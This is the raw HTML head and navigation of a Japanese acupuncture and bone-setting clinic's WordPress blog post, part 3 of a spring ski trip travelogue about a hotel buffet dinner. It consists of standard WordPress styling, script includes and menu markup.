

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shirakawa-sk-in.com/%E3%80%8E%E3%80%80%E3%82%B9%E3%82%AD%E3%83%BC%E3%82%88%E3%82%8A%E6%A5%BD%E3%81%97%E3%81%BF%EF%BC%81%EF%BC%9F%E3%80%80%E3%83%90%E3%82%A4%E3%82%AD%E3%83%B3%E3%82%B0%E6%97%A8%E3%81%97%E3%80%80%E3%80%8F/
body_size: 13425
content:
<!DOCTYPE html>
<html lang="ja" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="description" content="最高なロケーションの露天風呂で体を芯まで温めたらかなりお腹が減ってきた白川家の面々・・。 ではレストランにレッツゴー！！ というわけで別館にある通路にさしかかるとまたもやイルミネーションにビックリ！！ 凝ってるなぁ・・で...">
<link rel="prev bookmark" href="https://shirakawa-sk-in.com/%e3%80%8e%e3%80%80%e3%83%9b%e3%83%86%e3%83%ab%e5%86%85%e3%81%ae%e6%80%9d%e3%82%8f%e3%81%ac%e7%b8%81%e6%97%a5%e3%80%80%e3%80%8f%e3%80%80%e6%98%a5%e3%82%b9%e3%82%ad%e3%83%bc%e6%97%85%e8%a1%8c%e8%a8%982/" title="『　ホテル内の思わぬ縁日　』　春スキー旅行記2">
<link rel="next bookmark" href="https://shirakawa-sk-in.com/%e3%80%8e%e3%80%80%e3%82%b9%e3%82%ad%e3%83%bc%e3%81%ae%e3%83%9b%e3%83%86%e3%83%ab%e3%81%a7%e3%83%8f%e3%83%83%e3%83%94%e3%83%bc%e3%83%90%e3%83%bc%e3%82%b9%e3%83%87%e3%83%bc%ef%bc%81%ef%bc%81%e3%80%80/" title="『　スキーのホテルでハッピーバースデー！！　』　春スキー旅行記4">
<meta name="author" content="大谷田（北綾瀬）|鍼灸整骨院|白川接骨院">
<link rel="start" href="https://shirakawa-sk-in.com" title="TOP">
<!-- OGP -->
<meta property="og:site_name" content="大谷田（北綾瀬）|鍼灸整骨院|白川接骨院">
<meta property="og:description" content="最高なロケーションの露天風呂で体を芯まで温めたらかなりお腹が減ってきた白川家の面々・・。 ではレストランにレッツゴー！！ というわけで別館にある通路にさしかかるとまたもやイルミネーションにビックリ！！ 凝ってるなぁ・・で...">
<meta property="og:title" content="『　スキーより楽しみ！？　バイキング旨し　』　春スキー旅行記3 | 大谷田（北綾瀬）|鍼灸整骨院|白川接骨院">
<meta property="og:url" content="https://shirakawa-sk-in.com/%e3%80%8e%e3%80%80%e3%82%b9%e3%82%ad%e3%83%bc%e3%82%88%e3%82%8a%e6%a5%bd%e3%81%97%e3%81%bf%ef%bc%81%ef%bc%9f%e3%80%80%e3%83%90%e3%82%a4%e3%82%ad%e3%83%b3%e3%82%b0%e6%97%a8%e3%81%97%e3%80%80%e3%80%8f/">
<meta property="og:type" content="article">
<meta property="og:image" content="http://shirakawa-sk-in.com/wp-content/uploads/2012/04/081-150x150.jpg">
<!-- twitter:card -->
<meta name="twitter:card" content="summary_large_image">
<title>『　スキーより楽しみ！？　バイキング旨し　』　春スキー旅行記3 &#8211; 大谷田（北綾瀬）|鍼灸整骨院|白川接骨院</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel="alternate" type="application/rss+xml" title="大谷田（北綾瀬）|鍼灸整骨院|白川接骨院 &raquo; フィード" href="https://shirakawa-sk-in.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="大谷田（北綾瀬）|鍼灸整骨院|白川接骨院 &raquo; コメントフィード" href="https://shirakawa-sk-in.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shirakawa-sk-in.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://shirakawa-sk-in.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--liquid-theme: #000000;--wp--preset--color--liquid-blue: #32bdeb;--wp--preset--color--liquid-dark-blue: #00a5d4;--wp--preset--color--liquid-red: #eb6032;--wp--preset--color--liquid-orange: #ff6900;--wp--preset--color--liquid-pink: #f6adc6;--wp--preset--color--liquid-yellow: #fff100;--wp--preset--color--liquid-green: #3eb370;--wp--preset--color--liquid-purple: #745399;--wp--preset--color--liquid-white: #ffffff;--wp--preset--color--liquid-dark-gray: #333333;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://shirakawa-sk-in.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='sow-image-default-8b5b6f678277-css' href='https://shirakawa-sk-in.com/wp-content/uploads/siteorigin-widgets/sow-image-default-8b5b6f678277.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://shirakawa-sk-in.com/wp-content/themes/liquid-light/css/bootstrap.min.css?ver=1.2.8.1' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://shirakawa-sk-in.com/wp-content/themes/liquid-light/css/icomoon.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='liquid-style-css' href='https://shirakawa-sk-in.com/wp-content/themes/liquid-light/style.css?ver=1.2.8.1' media='all' />
<link rel='stylesheet' id='liquid-block-style-css' href='https://shirakawa-sk-in.com/wp-content/themes/liquid-light/css/block.css?ver=1.2.8.1' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://shirakawa-sk-in.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/lightbox.min.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='jqlb-overrides-css' href='https://shirakawa-sk-in.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/overrides.css?ver=2.3.4' media='all' />
<style id='jqlb-overrides-inline-css'>

			#outerImageContainer {
				box-shadow: 0 0 4px 2px rgba(0,0,0,.2);
			}
			#imageContainer{
				padding: 6px;
			}
			#imageDataContainer {
				box-shadow: none;
				z-index: auto;
			}
			#prevArrow,
			#nextArrow{
				background-color: rgba(255,255,255,.7;
				color: #000000;
			}
</style>
<script src="https://shirakawa-sk-in.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://shirakawa-sk-in.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="//webfonts.xserver.jp/js/xserverv3.js?fadein=0&amp;ver=2.0.8" id="typesquare_std-js"></script>
<script src="https://shirakawa-sk-in.com/wp-content/themes/liquid-light/js/bootstrap.min.js?ver=1.2.8.1" id="bootstrap-js"></script>
<script src="https://shirakawa-sk-in.com/wp-content/themes/liquid-light/js/common.min.js?ver=1.2.8.1" id="liquid-script-js"></script>
<link rel="https://api.w.org/" href="https://shirakawa-sk-in.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shirakawa-sk-in.com/wp-json/wp/v2/posts/1648" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shirakawa-sk-in.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://shirakawa-sk-in.com/%e3%80%8e%e3%80%80%e3%82%b9%e3%82%ad%e3%83%bc%e3%82%88%e3%82%8a%e6%a5%bd%e3%81%97%e3%81%bf%ef%bc%81%ef%bc%9f%e3%80%80%e3%83%90%e3%82%a4%e3%82%ad%e3%83%b3%e3%82%b0%e6%97%a8%e3%81%97%e3%80%80%e3%80%8f/" />
<link rel='shortlink' href='https://shirakawa-sk-in.com/?p=1648' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shirakawa-sk-in.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshirakawa-sk-in.com%2F%25e3%2580%258e%25e3%2580%2580%25e3%2582%25b9%25e3%2582%25ad%25e3%2583%25bc%25e3%2582%2588%25e3%2582%258a%25e6%25a5%25bd%25e3%2581%2597%25e3%2581%25bf%25ef%25bc%2581%25ef%25bc%259f%25e3%2580%2580%25e3%2583%2590%25e3%2582%25a4%25e3%2582%25ad%25e3%2583%25b3%25e3%2582%25b0%25e6%2597%25a8%25e3%2581%2597%25e3%2580%2580%25e3%2580%258f%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shirakawa-sk-in.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshirakawa-sk-in.com%2F%25e3%2580%258e%25e3%2580%2580%25e3%2582%25b9%25e3%2582%25ad%25e3%2583%25bc%25e3%2582%2588%25e3%2582%258a%25e6%25a5%25bd%25e3%2581%2597%25e3%2581%25bf%25ef%25bc%2581%25ef%25bc%259f%25e3%2580%2580%25e3%2583%2590%25e3%2582%25a4%25e3%2582%25ad%25e3%2583%25b3%25e3%2582%25b0%25e6%2597%25a8%25e3%2581%2597%25e3%2580%2580%25e3%2580%258f%2F&#038;format=xml" />
<style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!--[if lt IE 9]>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<script type="text/javascript" src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script type="text/javascript" src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->


<!-- CSS -->
<style>
/*  customize  */
body {
    color: #000000 !important;
}
.liquid_color, a, a:hover, a:active, a:visited,
.has-liquid-theme-color {
    color: #000000;
}
.liquid_bg, .carousel-indicators .active, .main,
.has-liquid-theme-background-color {
    background-color: #000000 !important;
}
.liquid_bc, .navbar, .post_body h1 span, .post_body h2 span, .ttl span,
.widget h1 > span, .widget h2 > span,
.navbar .current-menu-item, .navbar .current-menu-parent, .navbar .current_page_item,
.has-liquid-theme-background-color.is-style-blockbox {
    border-color: #000000 !important;
}
.dropdown-menu, .dropdown-item:focus, .dropdown-item:hover {
    background-color: #ffffff;
}
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-1648 single-format-standard custom-background wp-theme-liquid-light category_23">


<div class="wrapper">
<div id="text-4" class="widget widget_text">			<div class="textwidget"><div class="col-md-12 sidebar">
<div class="widgets">
<div id="text-11" class="widget widget_text">
<div class="textwidget"><a class="tel" href="tel:0356970325">電話03-5697-0325</a><br />
<!--?php endif; ?--></div>
</div>
</div>
</div>
</div>
		</div><div class="headline">
    <div class="container">
        <div class="row">
            <div class="col-sm-6">
                <a href="https://shirakawa-sk-in.com" title="大谷田（北綾瀬）|鍼灸整骨院|白川接骨院" class="logo">
                                        大谷田（北綾瀬）|鍼灸整骨院|白川接骨院                                    </a>
            </div>
            <div class="col-sm-6">
                <div class="logo_text">
                                        <div class="subttl">
                        足立区大谷田にある鍼灸整骨院です。最寄り駅は北綾瀬です                    </div>
                                    </div>
                <div class="sns d-none d-md-block">
                                                                                                                                                                                                                                                <a href="https://shirakawa-sk-in.com/feed/"><i class="icon icon-rss"></i></a>
                                    </div>
            </div>
        </div>
    </div>
</div>

<nav class="navbar navbar-light navbar-expand-md">
    <div class="container">
        <!-- Global Menu -->
                <ul id="menu-menu-1" class="nav navbar-nav"><li id="menu-item-2781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2781 nav-item"><a href="http://shirakawa-sk-in.com/">ホーム</a></li>
<li id="menu-item-3826" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3826 nav-item"><a href="https://shirakawa-sk-in.com/category/%e9%99%a2%e9%95%b7%e3%83%96%e3%83%ad%e3%82%b0%e3%82%b3%e3%83%bc%e3%83%8a%e3%83%bc/">院長の新着情報</a></li>
<li id="menu-item-2923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2923 nav-item"><a href="https://shirakawa-sk-in.com/acupuncture/">鍼灸</a></li>
<li id="menu-item-2924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2924 nav-item"><a href="https://shirakawa-sk-in.com/born-setter/">整骨</a></li>
<li id="menu-item-2984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2984 nav-item"><a href="https://shirakawa-sk-in.com/%e6%96%bd%e8%a1%93%e6%96%99%e9%87%91/">施術料金</a></li>
<li id="menu-item-2922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2922 nav-item"><a href="https://shirakawa-sk-in.com/%e3%82%b9%e3%82%bf%e3%83%83%e3%83%95%e7%b4%b9%e4%bb%8b/">スタッフ</a></li>
<li id="menu-item-2954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2954 nav-item"><a href="https://shirakawa-sk-in.com/%e9%99%a2%e5%86%85%e7%b4%b9%e4%bb%8b/">ギャラリー</a></li>
<li id="menu-item-2925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2925 nav-item"><a href="https://shirakawa-sk-in.com/">当院の案内</a></li>
</ul>        <button type="button" class="navbar-toggler collapsed">
